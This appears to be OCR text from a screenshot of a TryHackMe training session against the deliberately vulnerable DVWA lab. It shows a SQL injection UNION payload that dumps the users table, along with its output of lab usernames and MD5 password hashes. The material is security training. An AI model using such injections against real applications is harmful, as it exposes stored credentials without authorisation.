 TryHackMe | DVWA
SELECT first_name 'First name'. last_name Surname FROM users WHERE user_id = 3;
Other bookmarks
10.10.242.240
0
Go Premium
DVWA
Damn Vulnerable Web Application
DVWA
Help
Basic room for testing exploits against the Damn Vulnerable Web Application box
Active Machine Information
Title
IP Address
Expires
DVWA
10.10.47.49
1h 27m 22s
?
Add 1 hour
Terminate
0%
Task 1
DVWA
DVWA is an awesome virtual machine commonly utilized in training and testing of new tools. This
room is unguided and acts purely as a testing environment.
Start Machine
The credentials to login can easily be found online, but they are also included in the hint below, should you prefer to take
the easy route.
Answer the questions below
Deploy the VM and start hacking!
No answer needed
Completed
Hint
Applications
Places
System
Sun 18 Dec, 22:30
AttackBox IP:10.10.242.240
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
10.10.47.49/vulnerabilities/sqli/?id='+UNION+SELECT+
TryHackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S…
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT  first_name, CONCAT(user, 0x0A, password) FROM users#
First name: admin
Surname: admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT  first_name, CONCAT(user, 0x0A, password) FROM users#
First name: Gordon
Surname: gordonb
e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT  first_name, CONCAT(user, 0x0A, password) FROM users#
First name: Hack
Surname: 1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT  first_name, CONCAT(user, 0x0A, password) FROM users#
First name: Pablo
Surname: pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT  first_name, CONCAT(user, 0x0A, password) FROM users#
First name: Bob
Surname: smithy
5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
THM AttackBox
31m 22s
5:30 PM
12/18/2022